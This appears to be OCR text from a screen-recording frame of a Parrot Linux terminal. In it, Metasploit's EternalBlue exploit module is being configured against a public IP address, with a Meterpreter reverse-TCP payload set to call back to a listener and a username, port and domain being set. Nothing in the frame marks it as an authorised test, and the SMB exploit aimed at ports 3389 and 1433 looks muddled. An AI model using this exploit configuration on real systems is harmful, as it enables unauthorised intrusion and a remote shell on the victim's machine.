 Applications Places System
Rab Jul 21, 14:29
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 212.129.28.18 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser SRVWEB no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 1433
RPORT => 1433
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBDOMAIN BS
Menu Portal Berita, Downloa... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder] Wi-Fi Network Authen...